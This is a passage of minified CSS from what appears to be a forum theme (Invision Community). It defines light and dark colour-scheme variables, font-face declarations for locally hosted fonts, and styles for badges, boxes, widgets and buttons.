97.8%);--i-nav-dropdown--ba-co:var(--i-background_1);--i-nav-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / 0.1) 0px 1px 2px;--i-nav-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-box--bo-sh:oklch(10% calc(var(--i-base-c) * 20%) var(--i-base-h) / min(.15, calc(var(--set__i-design-shadow) * .025))) 0px calc(5px + var(--set__i-design-shadow) * .6px) calc(3px + var(--set__i-design-shadow) * 2px) -3px;--i-dropdown--ba-co:var(--i-background_1);--i-dropdown--co:var(--i-color_root);--i-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / .1) 0px 1px 2px;--i-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-input--ba-co:var(--i-background_1);--i-tooltip--ba-co:oklch(25% calc(var(--i-base-c) * 20%) var(--i-base-h));}[data-ips-scheme="dark"]{color-scheme:dark;--if-light:;--if-dark:initial;--i-primary:var(--dark__i-primary);--i-primary-relative-l:var(--dark__i-primary-relative-l, 0);--i-secondary:var(--dark__i-secondary);--i-secondary-relative-l:var(--dark__i-secondary-relative-l, 0);--i-base-l:calc(var(--dark__i-base-l) / 100);--i-base-c:calc(var(--dark__i-base-c) / 100);--i-base-h:var(--dark__i-base-h);--i-base_1:oklch(calc(15% + 15% * var(--i-base-l)) calc(var(--i-base-c) * 1.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_2:oklch(calc(19% + 19% * var(--i-base-l)) calc(var(--i-base-c) * 3% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_3:oklch(calc(23% + 23% * var(--i-base-l)) calc(var(--i-base-c) * 4% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_4:oklch(calc(27% + 27% * var(--i-base-l)) calc(var(--i-base-c) * 4.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_5:oklch(calc(31% + 31% * var(--i-base-l)) calc(var(--i-base-c) * 6% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_6:oklch(calc(34% + 34% * var(--i-base-l)) calc(var(--i-base-c) * 6.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base-contrast_1:oklch(calc(50% + 20% * var(--i-base-l)) calc(var(--i-base-c) * 9% * 4) var(--i-base-h));--i-base-contrast_2:oklch(calc(60% + 15% * var(--i-base-l)) calc(var(--i-base-c) * 6.75% * 4) var(--i-base-h));--i-base-contrast_3:oklch(calc(70% + 10% * var(--i-base-l)) calc(var(--i-base-c) * 5% * 4) var(--i-base-h));--i-base-contrast_4:oklch(calc(80% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 3.5% * 4) var(--i-base-h));--i-base-contrast_5:oklch(calc(90% + 3% * var(--i-base-l)) calc(var(--i-base-c) * 1.75% * 4) var(--i-base-h));--i-base-contrast_6:oklch(100% 0% var(--i-base-h));--i-color_positive:hsl(150 60% 45%);--i-color_positive-soft:hsl(150 60% 90%);--i-color_negative:hsl(0 65% 63%);--i-color_negative-soft:hsl(0 65% 90%);--i-color_warning:hsl(27 76% 52%);--i-color_moderated:hsl(350 30% 85%);--i-color_assigned:hsl(23 40% 85%);--i-background_dark:var(--i-base_6);--i-background_positive:hsl(150 72% 30%);--i-background_positive-soft:hsl(150 72% 15%);--i-background_negative:hsl(0 72% 30%);--i-background_negative-soft:hsl(0 72% 15%);--i-background_moderated:hsl(350 23% 20%);--i-background_selected:var(--i-background_3);--i-background_hover:color-mix(in srgb, var(--i-co) 5%, transparent);--i-background_assigned:hsl(340 3.6% 16.3%);--i-nav-dropdown--ba-co:var(--i-background_2);--i-nav-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / .1) 0px 1px 2px;--i-nav-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-box--bo-sh:oklch(10% calc(var(--i-base-c) * 20%) var(--i-base-h) / min(.15, calc(var(--set__i-design-shadow) * .025))) 0px calc(5px + var(--set__i-design-shadow) * .6px) calc(3px + var(--set__i-design-shadow) * 2px) -3px;--i-dropdown--ba-co:var(--i-background_3);--i-dropdown--co:var(--i-color_root);--i-dropdown--bo-sh:hsl(0 0% 0% / 30%) 0px 0px 0px 1px, hsl(0 0% 0% / 40%) 0px 30px 30px;--i-dropdown-arrow--bo-co:hsl(0 0% 0% / 30%);--i-tooltip--ba-co:oklch(50% calc(var(--i-base-c) * 1.5%) var(--i-base-h));--i-input--ba-co:var(--i-background_4);--i-input-success--ba-co:hsl(145 33% 22%);--i-input-success--bo-co:hsl(145 33% 35%);--i-input-success--co:hsl(145 33% 90%);--i-input-error--ba-co:hsl(351 36% 22%);--i-input-error--bo-co:hsl(351 36% 35%);--i-input-error--co:hsl(351 36% 90%);}@supports (not (color:oklch(from red l c h))) or (not (color:oklch(from var(--i-primary) clamp(0, (.80 - l) * 1000, 1) c h))){:root{--i-color_contrast:initial;--i-primary-contrast:hsl(0 0% min(100%, ((70 - var(--i-primary-relative-l)) * 100%)));--i-secondary-contrast:hsl(0 0% min(100%, ((70 - var(--i-secondary-relative-l)) * 100%)));}[data-ips-scheme="light"]{--i-color_primary:color-mix(in hsl, var(--i-primary) 0%, hsl(none none min(60%, var(--i-primary-relative-l) * 1%)));--i-color_secondary:color-mix(in hsl, var(--i-secondary) 0%, hsl(none none min(60%, var(--i-secondary-relative-l) * 1%)));}[data-ips-scheme="dark"]{--i-color_primary:color-mix(in hsl, var(--i-primary) 0%, hsl(none none max(70%, var(--i-primary-relative-l) * 1%)));--i-color_secondary:color-mix(in hsl, var(--i-secondary) 0%, hsl(none none max(70%, var(--i-secondary-relative-l) * 1%)));}}@supports not (color:color-mix(in srgb, red, red)){:root{--i-primary-light:var(--i-primary);--i-primary-dark:var(--i-primary);--i-secondary-light:var(--i-secondary);--i-secondary-dark:var(--i-secondary);--i-background_1:var(--i-base_1);--i-background_2:var(--i-base_2);--i-background_3:var(--i-base_3);--i-background_4:var(--i-base_4);--i-background_5:var(--i-base_5);--i-background_6:var(--i-base_6);--i-color_primary:var(--i-primary);--i-color_secondary:var(--i-secondary);}}@supports not (color:oklch(50% 50% 50)){:root{--i-tooltip--ba-co:hsl(0, 0%, 20%);}[data-ips-scheme="light"]{--i-base_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(80% + 20% * var(--i-base-l)));--i-base_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(77% + 21% * var(--i-base-l)));--i-base_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(77% + 21% * var(--i-base-l)));--i-base_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(68% + 21% * var(--i-base-l)));--i-base_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(65% + 22% * var(--i-base-l)));--i-base_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(60% + 23% * var(--i-base-l)));--i-base-contrast_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(37% + 10% * var(--i-base-l)));--i-base-contrast_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(30% + 9% * var(--i-base-l)));--i-base-contrast_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(24% + 9% * var(--i-base-l)));--i-base-contrast_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(18% + 5% * var(--i-base-l)));--i-base-contrast_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(11% + 4% * var(--i-base-l)));--i-base-contrast_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 5%);}[data-ips-scheme="dark"]{--i-base_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(5% + 15% * var(--i-base-l)));--i-base_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(9% + 18% * var(--i-base-l)));--i-base_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(12% + 21% * var(--i-base-l)));--i-base_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(16% + 24% * var(--i-base-l)));--i-base_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(20% + 27% * var(--i-base-l)));--i-base_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(25% + 30% * var(--i-base-l)));--i-base-contrast_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(50% + 20% * var(--i-base-l)));--i-base-contrast_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(60% + 15% * var(--i-base-l)));--i-base-contrast_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(70% + 10% * var(--i-base-l)));--i-base-contrast_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(80% + 5% * var(--i-base-l)));--i-base-contrast_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(90% + 3% * var(--i-base-l)));--i-base-contrast_6:hsl(0 0% 100%);}}@supports not (color:hsl(0 0% 0%)){:root{--i-primary-contrast:#fff;--i-secondary-contrast:#fff;}[data-ips-scheme="light"]{--i-primary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 10%);--i-secondary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 20%);}[data-ips-scheme="dark"]{--i-primary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 40%);--i-secondary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 30%);}}@container style(--set__i-design-shadow:0){body{--i-box--bo-sh:none;}}@font-face{font-family:"Bitter";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Bitter.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Instrument Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_InstrumentSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Inter";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Inter.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Manrope";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Manrope.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Merriweather Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_MerriweatherSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Open Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_OpenSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Pathway Extreme";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_PathwayExtreme.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Flex";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoFlex.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Serif";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoSerif.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Slab";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoSlab.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Source Sans 3";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_SourceSans3.woff2') format('woff2');font-display:swap;font-weight:100 900;}:root{--i-co:var(--i-color_root);}html{scroll-padding-top:calc(var(--i-sticky-offset) + var(--i-scroll-padding, 0px));}body{background-color:var(--i-body--ba-co);color:var(--i-co);font-family:var(--i-font-family);font-size:var(--i-font-size);line-height:1.52;min-height:100vh;}a{color:var(--i-link--co, var(--i-co));text-decoration:var(--i-link--te-de, none);}@media (any-hover:hover){a:where(:hover){color:var(--i-link-hover--co, var(--i-link--co, var(--i-co)));text-decoration:var(--i-link-hover--te-de, var(--i-link--te-de, none));}}.ipsSkipToContent:focus{--i-outline-offset:0px;position:absolute;top:10px;inset-inline-start:10px;z-index:9999;background:hsl(0 0% 0% / 70%);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:hsl(0 0% 100%);border-radius:6px;padding:.8em 1.2em;}.ipsSkipToContent:not(:focus){position:absolute;clip-path:inset(50%);height:1px;overflow:hidden;padding:0;white-space:nowrap;width:1px;}.ipsSvg{height:1em;width:auto;}:where(.ipsLayout :is(.fa-regular, .fa-solid, .fa-brands)){min-width:.7em;}.fa-ips{display:inline-block;min-width:1.2em;text-align:center;flex:0 0 auto;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:var(--icon--fo-we, 900);}.fa-ips::before{content:var(--icon, "\f1c5");}.ipsEmoji, .ipsIcon--emoji{font-weight:normal;font-family:"Apple Color Emoji", "Segoe UI Emoji", "Noto Color Emoji", "Segoe UI Symbol", "Android Emoji", "EmojiSymbols";display:inline-block;height:1lh;}.ipsEmoji img{--i--emo-he:1.05em;display:inline;height:var(--i--emo-he);margin-block:calc((1lh - var(--i--emo-he)) / 2);}[dir="rtl"] .fa-angles-left{--fa:"\f101";}[dir="rtl"] .fa-angles-right{--fa:"\f100";}[dir="rtl"] .fa-angle-left{--fa:"\f105";}[dir="rtl"] .fa-angle-right{--fa:"\f104";}[dir="rtl"] .fa-arrow-left-long{--fa:"\f178";}[dir="rtl"] .fa-arrow-right-long{--fa:"\f177";}[dir="rtl"] .fa-arrow-left{--fa:"\f061";}[dir="rtl"] .fa-arrow-right{--fa:"\f060";}dialog::backdrop{background:hsl(210 20% 8% / .5);-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);}:where([data-ips-scheme="dark"]) dialog::backdrop{background:hsl(210 10% 40% / .7);}.ipsBadges{display:inline-flex;flex-wrap:wrap;gap:3px;}.ipsBadges > li{display:contents;}.ipsBadges:not(:has(*)){display:none !important;}@supports not selector(a:has(b)){.ipsBadges:-moz-only-whitespace{display:none !important;}}.ipsBadge{--i-badge:var(--i-background_6);background:var(--i-badge);color:oklch(from var(--i-badge) clamp(0.4, (.75 - l) * 10000, 1) clamp(0, c * 5 * (1 - clamp(0, (.75 - l) * 10000, 1)), .2) h );display:inline-flex;align-items:center;justify-content:center;gap:.4em;text-align:center;font-weight:600;text-transform:uppercase;min-height:1.8em;min-width:1.8em;overflow-wrap:anywhere;padding:0 .8em;font-size:max(.7em, 10px);border-radius:min(var(--i-design-radius), .4em);text-decoration:none !important;}:where(.ipsBadge){position:relative;}@supports (not (color:oklch(from red l c h))) or (not (color:oklch(from var(--i-badge) clamp(0.35, (.75 - l) * 10000, 1) clamp(0, c * 1000 * (1 - clamp(0, (.75 - l) * 10000, 1)), .3) h))){.ipsBadge{color:color-mix(in hsl, var(--i-badge), hsl(none none var(--if-light,20%) var(--if-dark,80%)) 100%);}}@supports (not (color:color-mix(in srgb, red, blue))){.ipsBadge{color:var(--i-color_hard);}}a:has(.ipsBadge){text-decoration:none !important;}.ipsBadge a{color:inherit;}.ipsBadge--negative, .ipsBadge--hidden, .ipsBadge--pending, .ipsBadge--warning{--i-badge:hsl(0 var(--if-light, 70% 85%) var(--if-dark, 30% 28%));}.ipsBadge--locked{--i-badge:var(--i-background_5);}.ipsBadge--hot, .ipsBadge--intermediary, .ipsBadge--assigned{--i-badge:hsl(24 var(--if-light, 47% 83%) var(--if-dark, 31% 25%));}.ipsBadge--assigned{text-transform:none;}.ipsBadge--neutral, .ipsBadge--poll{}.ipsBadge--positive, .ipsBadge--popular, .ipsBadge--solved{--i-badge:hsl(var(--if-light, 117 56% 85%) var(--if-dark, 150 72% 35%));}.ipsBadge--pinned{--i-badge:hsl(350 var(--if-light, 56% 80%) var(--if-dark, 33% 35%));}.ipsBadge--featured{--i-badge:hsl(39 var(--if-light, 73% 82%) var(--if-dark, 57% 41%));}.ipsBadge--author{background-color:color-mix(in srgb, var(--i-primary) 20%, var(--i-background_1));color:var(--i-color_primary);}.ipsBadge--prefix{background-color:var(--i-primary);color:var(--i-primary-contrast);text-transform:none;}.ipsBadge--new{background-color:var(--i-featured, var(--i-primary));color:hsl(0 0% 100%);font-weight:700;font-size:10px;}.ipsBadge--highlightedGroup{--i-badge:hsl(var(--if-light, 117 56% 85%) var(--if-dark, 150 62% 25%));--i-badge:var(--i-entry-color);}.ipsBadge--solution{background-color:var(--i-background_positive);color:hsl(0 0% 100%);}.ipsBadge--expert{--i-badge:color-mix(in srgb, var(--i-primary) 20%, var(--i-background_1));}.ipsBadge--expert [data-role="followButton"]{position:absolute;inset:0;overflow:hidden;opacity:0;}.ipsBadge--expert:has(.ipsButton--positive){background-color:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsBadge--expert:has(.ipsButton)::after{content:'\f234';border-inline-start:1px solid hsl(0 0% 100% / .3);padding-inline-start:.7em;margin-inline-start:.3em;font-family:"Font Awesome 6 Free";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsBadge--expert:has(.ipsButton--positive)::after{content:'\f00c'}.ipsBadge[style*="--i-featured"]{--i-badge:var(--i-featured);}.ipsBadge--style1{--i-badge:var(--i-primary);color:var(--i-primary-contrast);}.ipsBadge--style2{--i-badge:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsBadge--style3{--i-badge:var(--i-background_4);}.ipsBadge--style4{--i-badge:var(--i-base-contrast_4);}.ipsBadge--style5{--i-badge:hsl(160 50% 50%);}.ipsBadge--style6{--i-badge:hsl(20 50% 50%);}.ipsBadge--style7{--i-badge:hsl(50 50% 50%);}.ipsBadge--string{text-transform:none;}.ipsBadge > i{font-size:.8em;}.ipsBadge--icon{padding:0;}.ipsBadge--icon > span, .ipsBadge--text > i{display:none;}.ipsBadge--rare{position:absolute;top:-6px;inset-inline-start:-10px;transform:rotate(calc(var(--i-lang-dir) * -20deg));}.ipsRepBadge{font-size:.8em;display:inline-block;font-weight:600;color:var(--i-color_soft)}.ipsRepBadge--positive{color:var(--i-color_positive);}.ipsRepBadge--negative{color:var(--i-color_negative);}.ipsWarningPoints{display:inline-grid;place-content:center;color:#fff;background-color:var(--i-color_negative);font-weight:bold;width:2em;height:2em;border-radius:50%;font-size:1.12em;}.ipsWarningPoints--removed{background:var(--i-color_soft);background-color:color-mix(in hsl, var(--i-color_soft) 10%, transparent);}.ipsWarningPoints--small{font-size:.85em;vertical-align:middle;}.ipsContainerTitle{font-weight:600;color:var(--i-featured, var(--i-color_hard));color:color-mix(in hsl, var(--i-featured, var(--i-color_hard)), hsl(none none var(--if-light,40%) var(--if-dark,70%)) 100%);}@supports (color:oklch(from var(--i) min(l, .5) c h)){.ipsContainerTitle{color:oklch(from var(--i-featured, var(--i-color_hard)) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);}}.ipsBox__header, .ipsWidget__header, .ipsInnerBox__header{padding:1em 1.2em;display:flex;align-items:center;flex-wrap:wrap;gap:1em;border-radius:calc(var(--i-box--bo-ra) - var(--i-box--bo-wi)) calc(var(--i-box--bo-ra) - var(--i-box--bo-wi)) 0 0;border-bottom:1px solid var(--i-background_4);font-size:1.4em;font-weight:600;}.ipsBox__header:has(.ipsBox__header-toggle){flex-wrap:nowrap;}.ipsBox__header :where(a), .ipsWidget__header :where(a), .ipsInnerBox__header :where(a){color:inherit;}.ipsBox__header-secondary, .ipsWidget__header-secondary, .ipsInnerBox__header-secondary{margin-inline-start:auto;font-size:var(--i-rem);}.ipsBox, .ipsEntry, .ipsLayout__primary-column > .ipsForm[action$="do=edit"] > .ipsForm, .ipsWizard:not(.ipsBox *){background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}.ipsLayout__primary-column > .ipsForm[action$="do=edit"] > .ipsForm{padding:var(--i-sp_4);}.ipsBox__header{flex:0 0 auto;--i-co:var(--i-boxHeader--co);background-color:var(--i-boxHeader--ba-co);color:var(--i-co);}.ipsBox__padding, .ipsBox--padding{padding:var(--i-box--pa-bl) var(--i-box--pa-in);}.ipsBox__footer{padding:var(--i-sp_2) var(--i-sp_3);background-color:var(--i-background_3);border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;}.ipsInnerBox{border:2px solid var(--i-background_3);border-radius:var(--i-box--bo-ra);}.ipsInnerBox__header{color:var(--i-color_hard);font-weight:600;font-size:1.1em;}.ipsInnerBox--padding, .ipsInnerBox__padding{padding:2em;}.ipsInnerBox--inherit{background-color:var(--i-background_2);}.ipsBox__header-toggle{margin-inline-start:auto;background:color-mix(in srgb, var(--i-co) 5%, transparent);border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:14px;height:1.7em;width:2.6em;}@media (hover:hover){.ipsBox__header-toggle{opacity:.6;transition:opacity 0.15s linear;background:color-mix(in srgb, var(--i-co) 20%, transparent);}.ipsBox__header:not(:hover) .ipsBox__header-toggle{opacity:0;}}.ipsBox__header-toggle:hover, .ipsBox__header-toggle:focus-visible{opacity:1 !important;}.ipsBox__header-toggle::before{content:"\2b";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsBox__header-toggle[aria-expanded="true"]::before{content:"\f068";}.ipsBox__header:has(.ipsBox__header-toggle[aria-expanded="false"]){border-radius:calc(var(--i-box--bo-ra) - var(--i-box--bo-wi));}.ipsWidget{background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;position:relative;}.ipsWidget[data-blockid^="app_core_advertisements_"], .ipsWidget[data-blockBuilder], .ipsWidget.ipsWidget--transparent{background:transparent;box-shadow:none;border-width:0;}.ipsWidget__header{flex:0 0 auto;--i-co:var(--i-widget-header--co);color:var(--i-co);background-color:var(--i-widget-header--ba-co);font-size:1.1em;font-weight:600;}.ipsWidget__padding{padding:var(--Widget__padding--pa, 1.5em);}.ipsWidget__nav{font-weight:500;padding-bottom:var(--i-box--bo-ra);}.ipsWidget__nav :is(a, summary){display:flex;align-items:center;gap:.8em;padding:.7em;padding-inline-start:1.4em;}.ipsWidget__nav details details :is(a, summary){padding-inline-start:3em;}.ipsWidget__nav details details details :is(a, summary){padding-inline-start:4.6em;}.ipsWidget__nav :is(a, summary):hover{background-color:var(--i-background_2);}.ipsWidget__nav summary{color:var(--i-color_hard);}.ipsWidget__nav summary::after{margin:-2em 0;font-size:.8em;content:"\2b";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;width:2em;height:2em;color:var(--i-color_soft);border-radius:4px;display:grid;place-content:center;}.ipsWidget__nav summary:hover::after{background:color-mix(in srgb, var(--i-color_soft) 10%, transparent);}.ipsWidget__nav [open] > summary::after{content:"\f068";}.ipsWidget__nav a{color:var(--i-color_root);}.ipsWidget__nav details a::before{content:"-";margin-inline-start:1em;opacity:.5;align-self:baseline;}@media (max-width:767px){html .ipsPull{border-radius:0;margin-left:calc(var(--i-layout-gutter) * -1);margin-right:calc(var(--i-layout-gutter) * -1);border-left-width:0;border-right-width:0;}.ipsPull .ipsPull{margin-left:0;margin-right:0;}.ipsPull .ipsBox__header{border-radius:0;}}:where(.ipsBox > [data-tableid]){border-radius:inherit;}.ipsButtons{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:7px;}.ipsButtons--start{justify-content:flex-start;}.ipsButtons--end{justify-content:flex-end;}.ipsButtons > li{display:contents;}.ipsButtons:not(:has(.ipsButton)){display:none}@supports not selector(a:has(b)){.ipsButtons:-moz-only-whitespace{display:none}}.ipsButtons--fill .ipsButton{flex-grow:1;}.ipsButtons--fill .ipsButton--primary{flex-grow:2;}@media (max-width:600px){.ipsButtons :is(.ipsButton, .ipsButtonGroup){flex-grow:1;}.ipsButtons .ipsButton--primary{flex-grow:3;order:1;}.ipsButtons:has(> li:nth-child(3)) .ipsButton--primary{flex:999 1 100%;}.ipsButtons:has(.ipsButtonGroup) .ipsButton--primary{flex:999 1 auto;}.ipsButtons .ipsButton--text{--i-button--pa-in:1em;}}.ipsButtonGroup{--i-outline-color:currentColor;align-items:stretch;background-clip:padding-box;background-color:var(--i-background_1);border:1px solid color-mix(in srgb, var(--i-co) 20%, transparent);border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:hsl(0 0% 0% / .06) 0px 2px 3px;color:var(--i-color_soft);display:inline-flex;flex-wrap:wrap;gap:3px;padding:3px;vertical-align:baseline;}.ipsButtonGroup--small{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsPageHeader .ipsButtonGroup{display:flex;}.ipsButtonGroup .ipsButton{flex:1 1 auto;}.ipsButton{--i-button--co:var(--i-co);--i-button--ba-co:transparent;--i-button--bo-co:transparent;--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--ba-co), #fff 20%);--i-outline-color:var(--i-button--ba-co);align-items:center;background-color:var(--i-button--ba-co);border-width:var(--i-button--bo-wi);border-style:var(--i-button--bo-st);border-color:var(--i-button--bo-co);border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:var(--i-button--bo-sh);color:var(--i-button--co);cursor:pointer;display:inline-flex;font-size:var(--i-button--fo-si, inherit);font-weight:var(--i-button--fo-we);gap:0 .6em;justify-content:center;line-height:var(--i-button--li-he, 1);min-width:44px;padding:var(--i-button--pa-bl) var(--i-button--pa-in);text-align:center;text-decoration:none !important;text-transform:var(--i-button--te-tr, none);touch-action:manipulation;vertical-align:baseline;}@supports not (color:color-mix(in srgb, red, red)){.ipsButton{--i-button-hover--ba-co:var(--i-button--ba-co);}}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsButton > :not(:first-child){margin-inline-start:.6em;}}.ipsButton a{color:inherit;}.ipsButton svg{height:1em;width:auto;}.ipsButton:active{transform:translateY(1px);}@media (any-hover:hover){.ipsButton:hover{background-color:var(--i-button-hover--ba-co);}}.ipsButtonGroup > li{display:contents;}.ipsButtonGroup .ipsButton{border-radius:max(0px, var(--i-button--bo-ra) * 1px - 3px);flex:1 1 auto;padding-top:calc(var(--i-button--pa-bl) - 3px);padding-bottom:calc(var(--i-button--pa-bl) - 3px);}.ipsButtonGroup .ipsButton:where(:hover){background-color:var(--i-background_3);color:var(--i-color_hard);}.ipsButtonGroup .ipsButton--active{--i-outline-color:var(--i-secondary);background-color:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsButton__segment{flex-grow:0;padding:0 .85em;border-inline-start:1px solid transparent;border-color:color-mix(in srgb, currentColor 15%, transparent);display:flex;align-items:center;align-self:stretch;margin-top:calc(var(--i-button--pa-bl) * -.4);margin-bottom:calc(var(--i-button--pa-bl) * -.4);margin-inline-end:calc(var(--i-button--pa-in) * -1);margin-inline-start:calc(var(--i-button--pa-in) - .6em);}.ipsButton--text{--i-button--co:var(--i-co);--i-outline-color:var(--i-button--co);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 5%, transparent);}.ipsButton--inherit, .ipsButton--follow:not(.ipsButton--follow-active){--i-outline-color:var(--i-button--co);--i-button--co:currentColor;--i-button--bo-co:transparent;--i-button--ba-co:color-mix(in srgb, var(--i-button--co) 10%, transparent);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 15%, transparent);}.ipsButton--primary{--i-button--ba-co:var(--i-primary-button--ba-co);--i-button--co:var(--i-primary-button--co);}.ipsButton--secondary{--i-button--ba-co:var(--i-secondary);--i-button--co:var(--i-secondary-contrast);}.ipsButton--positive{--i-button--ba-co:var(--i-color_positive);--i-button--co:hsl(0 0% 100%);}.ipsButton--negative{--i-button--ba-co:var(--i-color_negative);--i-button--co:hsl(0 0% 100%);}.ipsButton--soft{--i-outline-color:currentColor;--i-button--ba-co:var(--i-background_1);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 3%, var(--i-button--ba-co));--i-button--bo-co:color-mix(in srgb, var(--i-button--co) 20%, transparent);--i-button--bo-sh:hsl(0 0% 0% / .06) 0px 2px 3px;background-clip:padding-box;}.ipsButton--overlay{--i-button--co:hsl(0 0% 100%);--i-button--ba-co:hsl(0 0% 0% / .4);--i-button-hover--ba-co:hsl(0 0% 0% / .7);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);}:is(.ipsButton--inherit, .ipsButton--text):where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){--i-button--co:var(--i-color_contrast, currentColor);}.ipsButton--follow-active{--i-button--ba-co:var(--i-secondary);--i-button--co:var(--i-secondary-contrast);}.ipsButton[disabled], .ipsButton[aria-disabled="true"], .ipsButton--disabled{filter:grayscale(1) 